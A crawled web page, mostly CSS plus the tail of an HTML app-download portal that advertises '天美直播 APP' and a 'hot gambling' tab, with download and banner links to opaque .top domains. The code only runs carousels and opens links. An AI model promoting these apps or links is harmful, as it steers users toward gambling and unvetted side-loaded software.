                                <div class="row1">
                                    <div class="col-left">
                                        <div class="name">
                                            天美直播 <span class="tj-wrap">APP</span>
                                        </div>
                                        <div class="count">632432次下载</div>
                                    </div>
                                    <div class="btn-wrap btn-download" 
                                         data-link="https://54231.top"
                                         data-androidlink="https://54231.top"
                                         data-ioslink="">
                                        <img src="/Public/static/picture/download.png" alt=""> 下载
                                    </div>
                                </div>
                                <div class="desc"> </div>
                            </div>
                        </div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="sticky-ad-banner" id="stickyAdBanner">
  <a href="https://wwww.eervasds5.top/" target="_blank" class="sticky-link">
    <img src="https://img.mmtd.top/xydipiao.gif" alt="底飘" class="sticky-img">
    <div class="banner-close" id="closeBanner">×</div>
  </a>
</div>

<script src="/Public/static/js/jquery.min.js"></script>
<script src="/Public/static/js/swiper.min.js"></script>
<script>
    var u = navigator.userAgent;
    var platform;
    if (u.match(/(iPhone|iPad)/i)) {
        platform = 'ios';
        $('body').addClass('mobile');
    } else if (u.match(/android/i)) {
        platform = 'android';
        $('body').addClass('mobile');
    } else {
        platform = 'pc';
        $('body').addClass('pc');
    }

    $(function () {

        /* ===== 顶部 Banner 轮播 ===== */
        new Swiper('.banner-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            speed: 500,
            pagination: {
                el: '.banner-wrap .swiper-pagination',
                clickable: true
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false
            }
        });

        /* ===== Tab 切换列表 ===== */
        var nameArr = ['精品直播', '热门博彩'];
        new Swiper('.list-tabs .swiper-container', {
            autoHeight: true,
            slidesPerView: 1,
            loop: false,
            pagination: {
                el: '.list-tabs .list-tabs-header',
                clickable: true,
                renderBullet: function (index, className) {
                    return '<div class="list-tabs-item ' + className + '">' + nameArr[index] + '</div>';
                }
            },
            on: {
                progress: function (progress) {
                    var left = progress * (nameArr.length - 1) / nameArr.length;
                    $('.list-tabs-slider').css('left', left * 100 + '%');
                }
            }
        });

        /* ===== 底部小轮播 ===== */
        new Swiper('.ad-1-wrap .swiper-container', {
            loop: true,
            slidesPerView: 1,
            autoplay: {
                delay: 2500,
                disableOnInteraction: false
            }
        });

        /* ===== 整行点击跳转（含图片） ===== */
        $(".item-wrap").click(function () {
            var $btn = $(this).find(".btn-download");
            var data = $btn.data();
            var jumpUrl = data.link;

            if (platform === 'android') {
                jumpUrl = data.androidlink || data.link;
            } else if (platform === 'ios') {
                jumpUrl = data.ioslink || data.link;
            }

            if (jumpUrl && jumpUrl !== 'javascript:void(0)') {
                window.open(jumpUrl, '_blank');
            }
        });

        /* ===== 阻止按钮冒泡 ===== */
        $(".btn-download").click(function (e) {
            e.stopPropagation();
        });
    });

    /* ===== 关闭底飘广告 ===== */
    document.getElementById('closeBanner').addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        document.getElementById('stickyAdBanner').style.display = 'none';
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"26b016d744c74f1594345384db82762d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.siguatv.com/css/2019style.css
body_size: 4918
content:
@charset "utf-8";
*{ padding:0; margin:0;}
body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, blockquote, p{ padding:0px; margin:0px; font-weight:normal; word-break:break-all;}
ol, ul{ list-style:none;}
li{ list-style-type:none; }
a{ text-decoration:none; color:#333;}
img{border:1px !important;}
/*a:hover { COLOR:#c70a0e;}2fa6bb*/
a:hover {color: #014f99; text-decoration:none;  }
.firstRow{font-weight:bold !important;text-align:center;}
.firstRow p{font-weight:bold !important;}
/*公共样式开始*/
body{ margin:0 auto; color:#333; font-family:"Microsoft YaHei", '微软雅黑'; font-size:14px; background: url(../images/bg.jpg) center bottom no-repeat #e5e5ee; position:relative;min-width:1200px}

/* 自定义：表格隔行变色 */
table.alternate {
}
table.alternate tr:nth-child(odd) {
background-color: #E9EBF5;
}
table.alternate tr:nth-child(even) {
background-color: #FFF;
}
table.alternate th, table.alternate tr.firstRow {
text-align: center;
background-color: #2477C5;
color: #FFF;
}


.clear{ clear:both; font-size:0px; line-height:0px; height:0px;}
.fl{ float:left;}
.fr{ float:right;}
.mt5{ margin-top:5px;}
.mt10{ margin-top:10px;}
.mt20{ margin-top:20px;}
.pt10{ padding-top:10px;}
.ml10{ margin-left:10px;}
.ml20{ margin-left:20px;}
.hidden {display:none;}
.display{display:block;}


.top{ width: 100%; height:123px; margin: 0px auto; background:url(../images/top.jpg) center top no-repeat; }
.top .time{ width: 100%; height: 50px; line-height: 50px; margin: 0px auto;}


.top .logo{ width:659px; height:73px; float:left; margin-top: 20px;}
.top .byy{ width:268px; height:172px; float:left; margin-top: 10px; margin-left: 100px;}
.top .top_r{width:233px;height: 99px;float:right;margin-top: 5px;}
.top .top_r_t{
    padding-top: 10px;
    margin-left: 80px;
    display: none;
}
.top .top_r_t a{color:#fff;margin-left: 20px;}

.top .top_r_b{width:233px;margin-top: 36px;}



.dh{width:100%; height:48px; margin: 0px auto; background: #2477c5;}
.cnav{ width:1200px; height: 48px; margin: 0px auto;}
.cnav1 {
    
    width: 1200px;
    height: 48px;
   margin: 0px auto;
}
.cnav1 ul li {
    width: 130px;
    height:48px;
    text-align: center;
    line-height: 48px;
    float: left;
    display: block;
    position: relative;
}
.cnav1 ul li a {
    display: block;
    line-height: 48px;
    color:#fff;
    font-size: 18px;
    width: 130px;
}

.cnav1 ul li .cnav11 {
    top: 48px;
    display: none;
    position: absolute;
    z-index: 999;
}
.cnav1 ul li .cnav11 ul li {
     background: #2477c5;
     width: 100%;
     height:40px;
     line-height:40px;
     border-bottom:1px #2e7eca solid;
     float: left;
     display: block;
}
.cnav1 ul li .cnav11 ul li a {color:#fff; font-size: 14px;}
.cnav1 ul li .cnav11 ul li:hover {
    background:#064a8a;
}
.cnav1 ul li:hover .cnav11 {
    display: block;
}

.jtnw{ width:80px; height: 35px; text-align: center; line-height: 35px; }




.ss{width: 227px;height:40px; margin: 0px auto;/* margin-top:77px; */ margin-top: 10px;;}
.i-search {
    width: 227px;
    height:40px;
    overflow: hidden;
    position: relative;
}
.i-search .search-txt {
    width:185px;
    padding-left: 15px;
    height: 40px;
    line-height:40px;
    background:#fff;
    color: #999999;
    border:none;
    font-family:'微软雅黑';
}

.i-search .search-btn {
    
width:42px;
    
height:40px;
    
position: absolute;
    
right:0px;
    
top:0px;
    
border: 0;
    
cursor: pointer;
}



.i-search input {outline:none;}


.column1{ width: 100%; height: 36px; line-height:36px; background: url(../images/column1.jpg) left bottom no-repeat;}
.column1 h1{width: auto;line-height: 33px;color: #0064b9;font-size: 20px;font-weight: bold;float: left;}
.column1 a{ float: right; color: #999;}
.part3 h1{ width: 100%; height: 36px; color: #0064b9;font-size: 20px;font-weight: bold;float: left;line-height:36px; background: url(../images/column1.jpg) left bottom no-repeat;    margin-bottom: 20px;}
.part3 a{float:right;color:#999;}
.part3 ul li{
float:left;
   float: left;
    width: 206px;
    height: 46px;
    padding: 0 26px 0 8px;
}
.part3 ul li a img{ width: 206px;
    height: 46px;}
.part3 ul li a{
display: inline-block;
        width: 206px;
    height: 46px;
    line-height: 46px;
}



.column2{ width: 100%; height: 50px; line-height:50px; padding-top: 20px; padding-bottom: 20px;; }
.column2 h1{ width: 100px; line-height: 50px; color: #000; font-size: 20px; text-align: center; font-weight: bold; padding-left: 30px; }


.main{width:100%; margin:0px auto;  background: url(../images/nrbg.jpg) center top repeat-y;}

.box{ width:1200px; margin: 0px auto;}



.banner{width:100%; margin:0px auto; height:400px;}
.focus0a{ position:relative; width:100%; height:400px; float: left; }  
.focus0a img{width: 100%; height:400px; } 
.focus0a .btn1{ position:absolute; bottom:34px; left:210px; overflow:hidden; zoom:1;} 
.focus0a .btn1 a{position:relative; display:inline; width:13px; height:13px; text-decoration:none; text-align:left; outline:0; float:left; background:#fff; }  
.focus0a .btn1 a:hover,.focus .btn a.current{  cursor:pointer; background:#fff;}  
.focus0a .fPic1{ position:absolute; left:0px; top:0px;width:100% }  
.focus0a .D1fBt1{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus0a .shadow1{width: 100%;position:absolute; bottom:0px;z-index:10;display:block;font-size:16px;height: 42px;line-height: 42px; background: url(../images/bannerbt.png) left bottom no-repeat;background-size:100%;text-indent:2em }
.focus0a .shadow1 a{color:#fff;}   
.focus0a .fcon1{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus0a .fcon1 img{ display:block; }  
.focus0a .fbg1{bottom: -1px;right:20px;position:absolute;height:21px;text-align:center;z-index: 200;}  
.focus0a .fbg1 div{margin:0px auto;overflow:hidden;zoom:1;height:14px}    
.focus0a .D1fBt1 a{position:relative; display:inline; width:25px; height:4px; margin:0 3px;color:#fff;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#fff; }    
.focus0a .D1fBt1 .current,.focus .D1fBt a:hover{background:#ff6201;width:25px; height:4px;}    
.focus0a .D1fBt1 img{display:none}    
.focus0a .D1fBt1 i{display:none; font-style:normal; }    
.focus0a .prev1{width:35px;height:34px; left:0px;  position:absolute; top:150px; z-index: 9999;}  
.focus0a .next1{width:35px;height:34px; right:0px;position:absolute; top:150px; z-index: 9999;} 
.focus0a .prev1:hover{  background-position:0 0; }  
.focus0a .next1:hover{  background-position:-40px 0;}



.part1{width:1200px; height:auto; margin: 0px auto; padding-top:30px; }
.part1_l{width:790px; float: left;}
.part1_l_r{width:394px; float:left; margin-left:22px; margin-top:10px}
.part1_r{width:362px; float:left; margin-left:45px}


.focus0{ position:relative; width:335px; height:271px;   float: left; margin-top:17px}  
.focus0 img{width:326px; height:245px; } 
.focus0 .btn1{ position:absolute; bottom:34px; left:210px; overflow:hidden; zoom:1;} 
.focus0 .btn1 a{position:relative; display:inline; width:13px; height:13px; text-decoration:none; text-align:left; outline:0; float:left; background:#fff; }  
.focus0 .btn1 a:hover,.focus .btn a.current{  cursor:pointer; background:#fff;}  
.focus0 .fPic1{ position:absolute; left:0px; top:0px; }  
.focus0 .D1fBt1{ overflow:hidden; zoom:1;  height:16px; z-index:10;  }  
.focus0 .shadow1{width:295px;position:absolute;background: rgba(0,0,0,0.5);bottom:0px;padding-left:15px;padding-right:15px;z-index:10;display:block;font-size:16px;height: 42px;line-height: 42px;}
.focus0 .shadow1 a{color:#fff;}   
.focus0 .fcon1{ position:relative; width:100%; float:left;  display:none; background:#000  }  
.focus0 .fcon1 img{ display:block; }  
.focus0 .fbg1{bottom:3px;right:15px;position:absolute;height:46px;text-align:center;z-index: 200;}  
.focus0 .fbg1 div{margin:0px auto;overflow:hidden;zoom:1;height:14px}    
.focus0 .D1fBt1 a{position:relative; display:inline; width:10px; height:10px; margin:0 3px;color:#fff;font:12px/15px "\5B8B\4F53"; text-decoration:none; text-align:center; outline:0; float:left; background:#fff; }    
.focus0 .D1fBt1 .current,.focus .D1fBt a:hover{background:#ff6201;width:10px; height:10px;}    
.focus0 .D1fBt1 img{display:none}    
.focus0 .D1fBt1 i{display:none; font-style:normal; }    
.focus0 .prev1{width:35px;height:34px; left:0px;  position:absolute; top:150px; z-index: 9999;}  
.focus0 .next1{width:35px;height:34px; right:0px;position:absolute; top:150px; z-index: 9999;} 
.focus0 .prev1:hover{  background-position:0 0; }  
.focus0 .next1:hover{  background-position:-40px 0;}



.part2{ width:1200px; height:auto; margin: 0px auto; overflow: hidden;  margin-top: 30px; padding-bottom:30px}
.part3{ width:1200px; height:auto; margin: 0px auto; overflow: hidden;  margin-top: 30px; padding-bottom:30px}
.part2_l{width:790px; float: left;}
.part2_r{width:362px; float:left; margin-left:45px}




.jbgk{}
.jbgk p img{ float: left; margin-right: 30px; }
.jbgk p{  font-size: 16px; line-height: 35px; font-size: 16px;}
.jbgk a{ width: 85px; height: 27px; line-height: 27px; text-align: center; background: #014F99; border-radius: 30px; color: #fff; display: block;  margin-top: 20px; float: right;}


.list{margin-top: 6px;}
.list ul li{ width: 100%; line-height:40px; float: left; display: block;   background:url(../images/tb.jpg) left center no-repeat; padding-left:5px; }
.list ul li .title{}
.list ul li .title a{ font-size:16px;  float:left; padding-left: 10px; -webkit-transition-duration: 0.3s; transition-duration: 0.3s;}
.list ul li .time{font-size: 16px; color: #999; padding-right: 10px; float:right;}
.list ul li a:hover{padding-left:15px; color: #014f99;}


.xstdlist{}
.xstdlist ul li{ width:390px; display:block; float:left; margin-right:10px;}
.listpic{ width:100%; margin:0px auto; padding-top:20px; padding-bottom:10px;}
.listpic .img{width:164px; height:106px; float:left; }
.listpic .img img{width:164px; height:106px; float:left; }
.listpic .title{ width:200px;float:left; margin-left:12px;}
.listpic .title h1{ font-size:16px; }
.listpic .title p{ font-size:14px; color: #888; line-height: 24px; margin-top:5px; display: block;}
.listpic .title span{ font-size:14px; color: #888; line-height:24px;;}



.list2{ width:100%; margin:0px auto; margin-top:10px}
.list2 ul li{width:368px;height:77px;float: left;display: block;background:url(../images/zzbg2.jpg) left center no-repeat;padding-left:20px; padding-top:10px; color: #555;}
.list2 ul li:hover{background:url(../images/zzbg1.jpg) left center no-repeat; color: #1870ca;}
.list2 ul li p{width:330px; font-size: 16px; float:left; background:url(../images/tb.jpg) left 20px no-repeat; padding-left:10px; padding-top:10px}
.list2 ul li span{ font-size: 14px; float:right; margin-right:40px; margin-top:-10px; color:#888}

.tzgg{}
.tzgg ul li{ width:100%; height: 52px; padding-top:10px; padding-bottom:10px; display: block; float:left; border-bottom: 1px #eee dotted;}
.tzgg ul li .time{width:52px; height:52px; float: left;  color: #666;}
.tzgg ul li .time h1{width:52px; height:24px; line-height: 24px; text-align: center; font-size: 22px; padding-top: 5px; }
.tzgg ul li .time h2{width:52px; height:19px; line-height: 19px; text-align: center; font-size:16px; }
.tzgg ul li .title{width:290px; height:52px; float: left; margin-left: 17px; font-size: 16px; line-height: 24px;}

.tzgg ul li:hover .time{color: #1068ab;}
.tzgg ul li:hover .title{color: #1068ab;}


.listxs{margin-top: 6px;}
.listxs ul li{ width: 100%; line-height:38px; float: left; display: block;   background:url(../images/tb.jpg) left center no-repeat; padding-left:5px; }
.listxs ul li .title{}
.listxs ul li .title a{ font-size:16px;  float:left; padding-left: 10px; -webkit-transition-duration: 0.3s; transition-duration: 0.3s;}
.listxs ul li .time{font-size: 16px; color: #999; padding-right: 10px; float:right;}
.listxs ul li a:hover{padding-left:15px; color: #014f99;}


.list1111{ width:100%; margin:0px auto; margin-top:10px}
.list1111 ul li{    width: 360px;

    height:50px;
    float: left;
    display: block;
line-height:50px;
    color: #555;

 box-shadow: 0px 0px 5px #ddd;
    border-radius: 8px;
    margin-bottom:8px; margin-top:8px;}
.list1111 ul li:hover{     background: #fff;  box-shadow: 0px 0px 5px #2491e4;  color: #1870ca;}
.list1111 ul li p{width:278px; font-size: 16px; float:left; background:url(../images/tb.jpg) left center no-repeat; padding-left:10px; margin-left:10px}
.list1111 ul li span{ font-size: 14px; float:right; margin-right:10px; color:#888}



.foot{width: 100%; height:62px; margin: 0px auto; background:#1062a0; text-align:center; color:#fff; padding-top:20px;padding-bottom:20px; }


 
.nybanner{width:1200px; height: 135px; margin: 0px auto; background: url(../images/nybanner.png) left center no-repeat;padding-top: 50px;}
.nybanner h1{height: auto; margin: 0px auto; font-size: 24px; color: #fff; font-weight: bold; margin-left: 50px; margin-top: 40px;}

.nydqcolumn{ width:100%;  margin:0px auto; background: url(../images/column1.jpg) left bottom no-repeat;}
.nydqcolumn_con1{width:208px; height:88px; margin-top:10px;}
.nydqcolumn_con1 h1{ font-size:24px; font-weight:bold; color:#fff; padding-left:30px; padding-top:25px;}


.dqwz{width: 1200px;margin: 0px auto;height: 55px;line-height: 55px;background:  #f3f3f3;color: #9f9d9d;border-bottom: 1px #f3f3f3 solid;}
.dqwz a{color: #000; font-size: 16px; padding: 0px 5px;}
.dqwz a:hover{color:#1e51a0;}
.dqwz a.hover{color:#1e51a0;}
.dqwz a.first{margin-left:23px;}
.nypart{width:100%; margin:0px auto; }
.nypart_con{width:1200px; margin:0px auto; }
.nypart_con2{width:1200px; margin:0px auto;  background: #fff; }

.nypart_l{width: 210px;float: left; padding-bottom: 50px;}
.nypart_l .ejnav{}
.nypart_l .ejnav ul li{width:210px; height: 55px; line-height: 55px; margin: 5px auto; font-size: 18px; background: #f7f7f7; border-radius:4px;}
.nypart_l .ejnav ul li a{padding-left: 20px;display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.nypart_l .ejnav ul li:hover{background: #2477c5;}
.nypart_l .ejnav ul li.on{background: #2477c5;}
.nypart_l .ejnav ul li:hover a{color: #fff;}
.nypart_l .ejnav ul li.on a{color: #fff;}
.nypart_r{width:970px;background:#fff;padding-top: 10px; float:right;}
.nycolumns{width:100%;height:44px;  margin:0px auto;  background: url(../images/column1.jpg) left bottom no-repeat;}
.nycolumns_l{width: auto;height:43px;text-align:center;line-height:43px;font-size:20px;font-family:微软雅黑;font-weight:bold;color:#000;float:left;overflow:hidden;}
.nycolumns_r{height:44px;color:#888; line-height:44px;float:right; padding-right:10px; overflow:hidden;}
.nycolumns_r a{color:#888; margin:auto 5px; }
.nycolumns_r a:hover{color:#014f99; text-decoration:underline;}
.nypart_nr{width:100%; min-height: 500px; margin:0px auto; margin-left:5px; margin-top: 15px;font-family:"宋体" !important;}





.dym{ width: 100%; margin:0px auto;}
.dym p{ line-height:36px; font-size:16px; text-indent:2em; color:#333; }


.nyxwlist{}
.nyxwlist ul li{ width: 100%; display: block; float: left; padding-top: 15px; padding-bottom: 15px; border-bottom: 1px #eee solid;}
.nyxwlist ul li .time{ width: 100px; height: 120px; float: left; text-align: center; background: #f9f9f9;}
.nyxwlist ul li .time h1{ font-size: 36px; color: #000; margin-top:25px;}
.nyxwlist ul li .time h2{ font-size:16px; color: #999; margin-top: 5px;}
.nyxwlist ul li .title{ width:920px; height: 120px; float: left; margin-left: 30px;}
.nyxwlist ul li .title a{font-size: 20px; line-height: 50px;}
.nyxwlist ul li .title p{font-size: 16px; color: #999; line-height: 30px;}

.nyxwlist ul li:hover .time{ background: #014f99;}
.nyxwlist ul li:hover .time h1{ font-size: 36px; color: #fff; margin-top:25px;}
.nyxwlist ul li:hover .time h2{ font-size:16px; color: #fff; margin-top: 5px;}
.nyxwlist ul li:hover .title{ width:920px; height: 120px; float: left; margin-left: 30px;}
.nyxwlist ul li:hover .title a{color: #014f99;}
.nyxwlist ul li:hover .title p{font-size: 16px; color: #999; line-height: 30px;}


.piclist{ width: 100%; margin: 0px auto; margin-top: 10px;}
.piclist ul li{ width:290px; margin:8px; display: block; float: left; margin-bottom:10px; }
.piclist ul li .img{ width:290px; height:180px ; overflow: hidden;}
.piclist ul li .img img{ width:100%; overflow:hidden; transition: all 0.4s;}
.piclist ul li .img img:hover{transform: scale(1.06);}
.piclist ul li .title{ font-size: 16px; line-height: 30px; margin-top: 10px;}

.jianjie{ width: 100%; margin: 0px auto; margin-top: 10px;}
.jianjie p{ font-size: 16px; line-height:35px; text-indent: 2em;}




/*新闻图片标题简述列表*/
.newlist2{ width: 100%; margin: 0px auto; margin-bottom: 20px;}
.newlist2 ul li{width: 970px;/* height:100px;*/float:left;border-bottom:1px #eee dotted;display:block;overflow:hidden;padding-top:15px;padding-bottom: 15px;}
.newlist2 ul li .title{ width:100%; display:block; height:45px; line-height:45px;  font-size:20px; color:#333; float:left;}
.newlist2 ul li a{ color:#333}
.newlist2 ul li .img{width:200px; height:146px; overflow:hidden; display:block; float:left;}
.newlist2 ul li .r{width: 750px;float: left;margin-left: 15px;}
.newlist2 ul li img{width:200px; height:146px; overflow:hidden;}
.newlist2 ul li .time{width:100%;  height:45px; height:45px; line-height:45px;  display:block; float:left; }
.newlist2 ul li .jianshu{width:100%;text-indent:2em; line-height:24px; color:#999; display:block; float:left; font-size: 16px; }
.newlist2 ul li:hover .title { color:#1e51a0; }



/*---内容详细界面---*/
.detail{ margin-top: 20px; padding-bottom: 50px;}
.detail .detail_shuxing{ width:1200px; margin: 0px auto; padding-top:30px; padding-bottom: 30px; background: #f7f7f7; }
.detail .detail_shuxing .title{ padding-left: 40px; padding-right: 40px; font-size:30px; color: #000; text-align: center; }
.detail .detail_shuxing .shuxing{ width:600px; margin:0px auto; }
.detail .detail_shuxing .shuxing .fbsj{ margin:0px auto; height:30px; line-height:30px; font-size:15px; color:#888; margin-top:20px; }

.detail .zw{ width: 1200px; margin: 0px auto;} 
.detail .zw p{ line-height:186% !important; font-size:16px; text-indent:2em;}
.detail .zw td>p{text-indent: 0;}
.detail .zw p img{ text-align: center; }

.detail .zw h1 {
}
#vsb_content_501 {width: 963px;}
#vsb_content h1, #vsb_content_501 h1, vsb_content_4 h1 {font-family: "方正小标宋简体","宋体","Times New Roman",Sans-serif; font-size: 36px; line-height: 286%;}
#vsb_content h2, #vsb_content_501 h2, vsb_content_4 h2 {font-family: "黑体",Arial,Sans-serif !important; font-size: 22px !important; line-height: 186% !important;}
#vsb_content h3, #vsb_content_501 h3, vsb_content_4 h3 {font-family: "楷体","楷体_GB2312",Arial,Sans-serif; font-size: 24px; line-height: 186%;}
#vsb_content p, #vsb_content_501 p {font-family: "宋体"; line-height: 186%;}

#vsb_content_4 H2{font-family: "黑体",Arial,Sans-serif !important; font-size: 22px !important; line-height: 186% !important;}

.v_news_content tr.firstRow {background: #F2F3F7; font-weight: bold; text-align: center;}


/*翻页*/

.pagination {margin:40px 0px 40px 0px; text-align: center}
.pagination a,.pagination span {display:inline-block; min-width:26px; line-height:26px; padding:3px; border:1px #ccc solid; background:#f7f7f7; color:#333; margin:0px 2px; border-radius:2px; }
.pagination a:hover,.pagination span:hover {border:1px #094a88 solid; background:#014f99; color:#fff;}
.pagination .prev,.pagination .no-pages,.pagination .next {min-width:30px; line-height:26px; border:1px #ccc solid; background:#f7f7f7;   
color:#333; margin:0px 2px; border-radius:2px; padding:3px 6px;}
.pagination .prev:before  .next:after{border:1px #094a88 solid; background:#014f99; color: #FFF; text-decoration: none; }
.pagination .current {border:1px #094a88 solid; background:#014f99; color:#fff; }


.zxtable{ width:850px; margin:0px auto; margin-top: 30px; margin-bottom: 50px;  }
.zxtable table{width:850px; margin:0px auto;  border-collapse: collapse;}
.zxtable table tr{width:100%; border-collapse: collapse; display: block;  padding:20px; border: 1px #eee solid; font-size: 17px }
.zxtable table tr td{ padding-right: 10px; }
.zxtable .inp1{ width:200px; height: 30px; line-height:30px; border: 1px #eee solid; border-radius: 4px }
.zxtable .inp2{ width:500px;height: 30px; line-height:30px;   border: 1px #eee solid; border-radius: 4px }
.zxtable .inp3{ width:700px; height: 30px; line-height:30px;  border: 1px #eee solid; border-radius: 4px }

.zxtable .textarea{ width:700px; height: 80px;  border: 1px #eee solid; border-radius: 4px }
.zxtable .fj{width:105px; height:30px; line-height: 30px; display: block; text-align:center;  background: #f1eff0;  border-radius: 4px; color:#333; }
.zxtable .tijiao{ width:105px; height:38px; line-height: 38px; display: block; text-align: center; margin-left:300px;  background: #1564a7;  border-radius: 4px; color:#fff; margin: 0px auto; }

--- FILE ---
content_type: text/css
request_url: http://www.siguatv.com/index.vsb.css
body_size: 197
content:
.closestyle1065389{ font-size:12px;color:#333333;text-decoration: none ;}

.font1038758{ font-size: 9pt ;}
.fontstyle1038758{ font-family: 微软雅黑; font-size: 14pt; color: #FFF;}

/*
*组件样式
*/


--- FILE ---
content_type: text/css
request_url: https://k9de5.83ne8b.com/Public/static/css/iconfont.css
body_size: -48
content:
@font-face {font-family: "iconfont";
  src: url('../fonts/iconfont-1560851833076.eot'); 
  src: url('../fonts/iconfont-1560851833076.eot#iefix') format('embedded-opentype'), 
  url('../fonts/d1b9d9b086964c8cab9182cd6db80c9f.woff') format('woff2'),
  url('../fonts/iconfont-1560851833076.woff') format('woff'),
  url('../fonts/iconfont-1560851833076.ttf') format('truetype'), 
  url('../fonts/iconfont-1560851833076.svg#iconfont') format('svg'); 
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-search:before {
  content: "\e651";
}

.icon-top:before {
  content: "\e62e";
}

.icon-pic:before {
  content: "\e719";
}

.icon-back:before {
  content: "\e60c";
}

.icon-video:before {
  content: "\e67a";
}

.icon-zhibo:before {
  content: "\e621";
}

--- FILE ---
content_type: text/css
request_url: https://k9de5.83ne8b.com/Public/static/css/common.css
body_size: 4364
content:
html,
body {
  overflow-x: hidden;
  -webkit-overflow-scrolling: touch;
  font-size: .24rem;
  font-family: "Microsoft Yahei";
  color: #333;
}

html,
body,
div,
ul,
ol,
li,
dl,
dt,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
p,
table,
th,
td,
form,
fieldset,
legend,
input,
textarea,
select,
button,
hr,
blockquote,
pre {
  margin: 0;
  padding: 0;
  outline: none;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-size: 100%;
  font-weight: bold;
  line-height: 1.2;
}
ul,
ol,
dl {
  list-style-type: none;
}
fieldset,
img {
  border: none;
}
table {
  border-collapse: collapse;
  table-layout: fixed;
  empty-cells: show;
}
caption,
th {
  text-align: left;
  font-weight: normal;
}
address,
caption,
cite,
code,
dfn,
th {
  font-style: normal;
  font-weight: normal;
}
input,
select,
textarea,
button {
  font-size: 100%;
  vertical-align: baseline;
  *vertical-align: middle;
}
textarea {
  vertical-align: top;
}
img {
  vertical-align: middle;
}
em,
i {
  font-style: normal;
}
ins {
  text-decoration: underline;
}
del {
  text-decoration: line-through;
}
q:before,
q:after {
  content: "";
}
hr {
  margin: 4px 0;
  border: none;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #fff;
  _display: block;
  _margin: -5px 0;
  _font-size: 0;
  _line-height: 0;
}
a {
  text-decoration: none;
}
a:active {
  opacity: .7;
}
html{

}
html,
body {
}
body.pc{
  /*overflow-y: overlay;*/
}
.bg-fixed{
  display: none;
}

.pc .bg-fixed{
  display: block;
  position: fixed;
  top: 0.8rem;
  width: 100%;
  height: 100%;
  background-image: url("../images/bg-block.jpg");
  background-repeat: repeat;
  z-index: -1;
}

.main-wrap {
  display: flex;
  flex-direction: column;
  width: 100%;
  max-width: 750px;
  height: 100%;
  margin: 0 auto;
  background-color: #f4f7f9;
}
.main-wrap.pc {
  /*background: url(../images/pc-bg.png) no-repeat;*/
}
.pc .main-body{
  background: transparent;
}
.main-body {
  flex: 1;
  background: #FFF;
}
.flex {
  display: flex;
  flex-wrap: wrap;
}
.header-wrap {
  /*position: fixed;*/
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
  /*background: url("../images/bg-header-block.jpg") repeat;*/
  background-color: #94bdd3;
}
.header-wrap .header-inner {
  margin: 0 auto;
  padding: 0 .3rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  max-width: 750px;
  height: .9rem;
  /*height: 1.24rem;*/
  box-sizing: border-box;
  /*color: #ff0000;*/
  color: #fff;
  position: relative;
}
.header-wrap .header-inner .decoration-1{
  position: absolute;
}
.pc .header-wrap .header-inner .decoration-1 {
  top: -1rem;
  left: -0.1rem;
  width: 2.888rem;
  height: 2rem;
  background-image: url("../images/decoration-1.png");
  background-size: cover;
  pointer-events: none;
}
.header-wrap .header-inner .decoration-2{
  position: absolute;
}
.pc .header-wrap .header-inner .decoration-2 {
  top: -0.1rem;
  left: 4.4rem;
  width: 0.95rem;
  height: 0.7rem;
  background-image: url("../images/decoration-3.png");
  background-size: cover;
  pointer-events: none;
}
.header-wrap .header-inner .decoration-3{
  position: absolute;
}
.pc .header-wrap .header-inner .decoration-3 {
  top: 0.6rem;
  right: -0.2rem;
  width: 0.5rem;
  height: 0.4rem;
  background-image: url("../images/decoration-2.png");
  background-size: cover;
  pointer-events: none;
}

.header-wrap .header-inner .col-left .img-back {
  font-size: 0.4rem;
  cursor: pointer;
}
.header-wrap .header-inner .img-logo {
  width: 0.8rem;
}
.header-wrap .header-inner .host {
  padding: 0.14rem 0.24rem;
  background-color: #669bb8;
  border-radius: 0.37rem;
  font-size: 0.13rem;
  color: #fff;
}

.header-wrap .header-inner .col-center {
  flex: 1;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.header-wrap .header-inner .col-center .img-logo {
  width: 1.72rem;
}
.header-wrap .header-inner .col-center .site-name {
  margin-left: .1rem;
  font-size: .36rem;
  /*font-weight: bold;*/
}
.mark-wrap {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 100;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  display: none;
  background: rgba(0, 0, 0, 0.2);
}
.mark-wrap .mark-inner {
  padding: .2rem .3rem;
  border-radius: 6px;
  background: rgba(0, 0, 0, 0.8);
  color: #FFF;
}

.main-content {
  /*padding-top: .9rem;*/
}
.add-screen {
  padding-right: .3rem;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  position: fixed;
  bottom: 3px;
  left: 3px;
  right: 3px;
  z-index: 80;
  height: 1.4rem;
  border-radius: 3px;
  background: #FFF;
  box-shadow: 0 1px 14px #ccc;
}
.add-screen .col1 {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
